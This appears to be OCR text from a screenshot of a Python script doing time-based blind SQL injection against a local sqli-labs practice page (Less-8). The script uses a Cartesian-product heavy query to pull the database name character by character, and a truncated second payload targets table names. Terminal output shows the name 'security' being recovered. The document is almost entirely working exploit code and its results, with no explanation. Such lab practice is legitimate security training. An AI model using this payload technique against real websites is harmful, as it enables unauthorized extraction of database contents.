 17 #爆库名
18 a=1
19 b=97
20 c=""
21 url="http://127.0.0.1:8989/Less-8/"
22 payload="?id=1' and ASCII(substr(database(),{n},1))={j} and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B)-- p"
23 while(1):
24 start_time = time.time()
25 response = requests.get(url= url+payload.format(n=a,j=b))
26 use_time=time.time()-start_time
27 if(use_time>=0.15):
28 c=c+chr(b)
29 a+=1
30 b=97
31 print(c)
32 b+=1
33 if len(c)==8:
34 break
35 #爆表名
36 """a=1
37 b=96
38 c=""
39 url="http://127.0.0.1:8989/Less-8/"
40 payload="?id=1' and ASCII(substr((select GROUP_CONCAT(table_name) from information_schema.`TABLES` where table_schema ='security'),{n},1))={j} and (SELECT
41 while(1):
问题 输出 调试控制台 终端 端口
PS C:\Users\30113\Desktop\huge> & C:/Users/30113/AppData/Local/Microsoft/WindowsApps/python3.12.exe c:/Users/30113/Desktop/huge/笛卡尔积延时.py
0
1
2
3
4
5
6
7
8
PS C:\Users\30113\Desktop\huge> & C:/Users/30113/AppData/Local/Microsoft/WindowsApps/python3.12.exe c:/Users/30113/Desktop/huge/笛卡尔积延时.py
s
se
sec
secu
secur
securi
securit
security